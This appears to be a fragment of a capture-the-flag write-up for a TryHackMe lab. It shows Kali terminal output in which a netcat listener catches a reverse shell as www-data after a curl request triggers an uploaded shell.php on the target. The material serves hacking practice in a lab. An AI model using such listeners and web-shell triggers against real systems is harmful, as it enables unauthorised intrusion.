 ┌──(sirius㉿kali)-[~/CTF/THM/res]
└─$ nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.184.71.
Ncat: Connection from 10.10.184.71:51752.
Linux ubuntu 4.4.0-189-generic #219-Ubuntu SMP Tue Aug 11 12:26:50 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 01:44:42 up 56 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
┌──(sirius㉿kali)-[~]
└─$ curl http://10.10.184.71/shell.php